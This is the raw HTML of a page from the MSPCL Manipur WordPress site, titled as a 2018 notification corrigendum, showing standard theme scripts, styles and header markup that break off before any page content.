

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mspcl.in/corrigendum-annexure-i-of-notification-of-even-no-date-23th-feb-2018/
body_size: 13484
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <title>Corrigendum: Annexure-I of notification of even no. date 23th Feb. 2018 | MSPCL Manipur</title>
    <link rel="pingback" href="https://mspcl.in/xmlrpc.php">
    <!-- Bootstrap -->
    <link href="https://mspcl.in/wp-content/themes/mspcl/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://mspcl.in/wp-content/themes/mspcl/css/bootstrap.css" rel="stylesheet">
    <link href="https://mspcl.in/wp-content/themes/mspcl/css/animate.min.css" rel="stylesheet">
    <link href="https://mspcl.in/wp-content/themes/mspcl/css/bootstrap-dropdownhover.min.css" rel="stylesheet">
    <link href="https://mspcl.in/wp-content/themes/mspcl/style.css" rel="stylesheet">
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
     <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://mspcl.in/wp-content/themes/mspcl/js/jquery.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="https://mspcl.in/wp-content/themes/mspcl/js/bootstrap.min.js"></script> 
    <!--<script src="https://mspcl.in/wp-content/themes/mspcl/js/bootstrap-hover-dropdown.js"></script> -->
    <script src="https://mspcl.in/wp-content/themes/mspcl/js/bootstrap-dropdownhover.min.js"></script> 
<script src="https://mspcl.in/wp-content/themes/mspcl/js/jquery.bootstrap.newsbox.min.js" type="text/javascript"></script>  
  
  <script>  
  $(document).ready(function() { 
      
      
      $('.dropdown-submenu a.test').on("click", function(e){
    $(this).next('ul').toggle();
    e.stopPropagation();
    e.preventDefault();
  });
  
     $("#menu-item-35 a").addClass("about");
	 $("#menu-item-35 ul").addClass("about");
     $("#menu-item-36 a").addClass("service"); 
     $("#menu-item-36 ul").addClass("service"); 	 
               
      $('.item:eq(0)').addClass('active');   

	  $('#menu-menu-1.nav').addClass('nav top-menu');
	  
	 if($('li ul').hasClass('sub-menu')){
         $('li ul').removeClass('sub-menu').addClass('dropdown-menu');
      }      
	  $('#core ul').removeClass('menu').addClass('nav nav-pills nav-stacked');
	  
  <!-- ***** start about mspcl tab ***** -->
  $('.dropdown-toggle.about').mouseover(function() {
        $('.dropdown-menu.about').show();
    })

    $('.dropdown-toggle.about').mouseout(function() {
        t = setTimeout(function() {
            $('.dropdown-menu.about').hide();
        }, 100);

        $('.dropdown-menu.about').on('mouseenter', function() {
            $('.dropdown-menu.about').show();
            clearTimeout(t);
        }).on('mouseleave', function() {
            $('.dropdown-menu.about').hide();
        })
    })
 <!-- ***** end about mspcl tab ***** -->  
 <!-- ***** start services tab ***** -->
  $('.dropdown-toggle.service').mouseover(function() {
        $('.dropdown-menu.service').show();
    })

    $('.dropdown-toggle.service').mouseout(function() {
        t = setTimeout(function() {
            $('.dropdown-menu.service').hide();
        }, 100);

        $('.dropdown-menu.service').on('mouseenter', function() {
            $('.dropdown-menu.service').show();
            clearTimeout(t);
        }).on('mouseleave', function() {
            $('.dropdown-menu.service').hide();
        })
    })
 <!-- ***** end services tab ***** -->	   
   	  
  }); 
  $('.carousel').carousel();
  
  
  function setBgColorById(id,sColor) {
	document.body.style.backgroundColor=sColor;
	document.getElementById('menu-government').style.backgroundColor=sColor;
        document.getElementById('menu-online-services').style.backgroundColor=sColor;
        document.getElementById('menu-quicklinks').style.backgroundColor=sColor;
        document.getElementById('home-sidebar2').style.backgroundColor=sColor;
	document.getElementById('ticker').style.backgroundColor=sColor;
	document.getElementById('tender').style.backgroundColor=sColor;
	document.getElementById('menu-related-links').style.backgroundColor=sColor;
	document.getElementById('download').style.backgroundColor=sColor;
	document.getElementById('form').style.backgroundColor=sColor;
	document.getElementById('act').style.backgroundColor=sColor;
	document.getElementById('top-container').style.backgroundColor=sColor;
	document.getElementById('menu-online-services').style.backgroundColor=sColor;
   
        return 0;  // failure
     }  

  </script>
   <!--Font Sizer Start-->
<style>
#changeFont {
    float: right;
    font-size: 14px;
    margin-top: 10px;
    padding: 40px 20px 10px 0px;
    right: 10px;
    top: 1px;
    
}
#changeFont a{
        color: maroon;
	float:left;
}
</style>

<!--<script type="text/javascript" src="https://mspcl.in/wp-content/themes/mspcl/jquery-1.8.3.min.js"></script>-->

<script language="javascript" type="text/javascript">
$(document).ready(function()
{

//Reset Font Size   
    $('#resetFont').click(function()
     {
      var theElement = $("p,a").css("font-size");
      var textSize = parseFloat(theElement, 12);
      var unitOfMeasurement = theElement.slice(-2);
      
      if ( (this).id == "resetFont")
		{
			textSize = 14; 
		}      
      
      $('p,a').css("font-size", textSize + unitOfMeasurement);
   });

$('#smallerTextLink').click(function()
{
var theElement = $("p,a").css("font-size");
var textSize = parseFloat(theElement, 10);
var unitOfMeasurement = theElement.slice(-2);

if ( (this).id == "largerTextLink")
{
textSize += 2;
}
else
{
textSize -= 2;
};
if(10<textSize)
{ 
   $('p,a').css("font-size", textSize + unitOfMeasurement);
}
return false;
});

<!---->
$('#largerTextLink').click(function()
{
var theElement = $("p,a").css("font-size");
var textSize = parseFloat(theElement, 10);
var unitOfMeasurement = theElement.slice(-2);

if ( (this).id == "largerTextLink")
{
textSize += 2;
}
else
{
textSize -= 2;
};
if(textSize<20)
{
   $('p,a').css("font-size", textSize + unitOfMeasurement);
}

return false;
});

});
</script>




<!--Font Sizer Stop-->
  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MSPCL Manipur &raquo; Feed" href="https://mspcl.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSPCL Manipur &raquo; Comments Feed" href="https://mspcl.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSPCL Manipur &raquo; Corrigendum: Annexure-I of notification of even no. date 23th Feb. 2018 Comments Feed" href="https://mspcl.in/corrigendum-annexure-i-of-notification-of-even-no-date-23th-feb-2018/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mspcl.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ultimate-tables-style-css' href='https://mspcl.in/wp-content/plugins/ultimate-tables/css/ultimate-tables.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-datatables-style-css' href='https://mspcl.in/wp-content/plugins/ultimate-tables/css/jquery.dataTables.css?ver=6.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mspcl.in/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://mspcl.in/wp-content/themes/mspcl/genericons/genericons.css?ver=3.03' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://mspcl.in/wp-content/themes/mspcl/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css' href='https://mspcl.in/wp-content/themes/mspcl/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='tablepress-default-css' href='https://mspcl.in/wp-content/plugins/tablepress/css/build/default.css?ver=2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://mspcl.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mspcl.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mspcl.in/wp-json/" /><link rel="alternate" type="application/json" href="https://mspcl.in/wp-json/wp/v2/posts/778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mspcl.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://mspcl.in/corrigendum-annexure-i-of-notification-of-even-no-date-23th-feb-2018/" />
<link rel='shortlink' href='https://mspcl.in/?p=778' />
<link rel="alternate" type="application/json+oembed" href="https://mspcl.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmspcl.in%2Fcorrigendum-annexure-i-of-notification-of-even-no-date-23th-feb-2018%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mspcl.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmspcl.in%2Fcorrigendum-annexure-i-of-notification-of-even-no-date-23th-feb-2018%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
			.site-header {
			background: url(https://mspcl.in/wp-content/themes/mspcl/images/headers/circle.png) no-repeat scroll top;
			background-size: 1600px auto;
		}
		@media (max-width: 767px) {
			.site-header {
				background-size: 768px auto;
			}
		}
		@media (max-width: 359px) {
			.site-header {
				background-size: 360px auto;
			}
		}
		</style>
	<link rel="icon" href="https://mspcl.in/wp-content/uploads/2022/06/mspcl.in_mspcl-fav-150x150.png" sizes="32x32" />
<link rel="icon" href="https://mspcl.in/wp-content/uploads/2022/06/mspcl.in_mspcl-fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mspcl.in/wp-content/uploads/2022/06/mspcl.in_mspcl-fav.png" />
<meta name="msapplication-TileImage" content="https://mspcl.in/wp-content/uploads/2022/06/mspcl.in_mspcl-fav.png" />
  <style> .left ul{text-transform:uppercase; } #core ul li{line-height:15px !important;} 

     .top-menu li a{ color:#fff; text-transform:uppercase; font-size:13px;}

</style>
  
  </head>
  <body>
    
      <div class="container">  
       <!-- header top -->   
      <div class="row" style="background-image:url(https://mspcl.in/wp-content/themes/mspcl/images/body.jpg);">      
      	<div class="col-lg-8">

          <div style="float:left;width:75%">	<img src="https://mspcl.in/wp-content/themes/mspcl/images/logo.png" id="logo" class="img-responsive" alt="Responsive image"></div>
  <div style="float:left;width:25%">
  	<a href="https://www.cooperation.gov.in/" target="_blank"><img id="logo" class="img-responsive" alt="Responsive image" src="https://mspcl.in/wp-content/themes/mspcl/images/english-logo.png" style="padding-top:20px"></a></div>

        	<!--<img src="https://mspcl.in/wp-content/themes/mspcl/images/logo.png" id="logo" class="img-responsive" alt="Responsive image" >-->
    
  	</div>
      	<!-- Custom Code -->
      	


      	<div class="col-lg-4" style="padding-top:0px;padding-left:100px;margin-bottom:5px">
      			<div id="changeFont">
			      	<a href="https://mspcl.in/?page_id=302">Screen Access Reader </a>
			      	<div style="cursor:pointer;float:left;width:25px;" id="smallerTextLink">| A -</div>  
					<div style="cursor:pointer;float:left;margin-left:1px;width:23px;" id="resetFont"> A</div>
			        <div style="cursor:pointer;float:left;margin-left:5px;width:30px;" id="largerTextLink">A +</div>
      			</div>
      	
			<!--form method="get" id="searchform" action="https://mspcl.in/" >
			<div><input type="text" size="18" name="s" id="s" value="search" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"/>
			<input type="submit" id="searchsubmit" value="Search" class="btn" />
			</div>
			</form --> 
			
			<div style="float:left;padding:5px 0px 0px 22px;">  
  <a title="Adjust Contrast-Dark Blue" onclick="setBgColorById('db','#6BCEE0');return false;" style="background-color:#6BCEE0;" href="#" id="db">-2</a>
  <a title="Adjust Contrast-Light Blue" onclick="setBgColorById('lb','#A9E7F2');return false;" style="background-color:#A9E7F2;" href="#" id="lb">-1</a>
  <a title="Adjust Contrast-Normal" onclick="setBgColorById('w','#FFFFFF');return false;" style="background-color:#FFFFFF;" href="#" id="w">00</a>
  <a title="Adjust Contrast-Light Gray" onclick="setBgColorById('w','#EFE8E8');return false;" style="background-color:#EFE8E8;" href="#" id="w">+1</a>
  <a title="Adjust Contrast-Dark Gray" onclick="setBgColorById('w','#ccc');return false;" style="background-color:#ccc;" href="#" id="w">+2</a>
  </div>
			
			
		</div>
	<!-- End Custom Code -->
      	
      	
      	
      </div>
	  <!-- header top End --> 
      
      <!-- header Menu --> 
	  <div class="row">
      <div class="col-lg-12">
      
      
     <nav class="navbar navbar-inverse" role="navigation">
        <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
   <div class="navbar-header">
      <!--<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">-->
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-animations">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
     
    </div>
      
     
    <!-- Collect the nav links, forms, and other content for toggling -->
    <!--<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">-->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-animations" data-hover="dropdown" data-animations="fadeInDownNew fadeInRightNew fadeInUpNew fadeInLeftNew">
<ul class="nav navbar-nav">

     <ul id="menu-menu-1" class="nav"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a title="Home" href="http://mspcl.in/">Home</a></li>
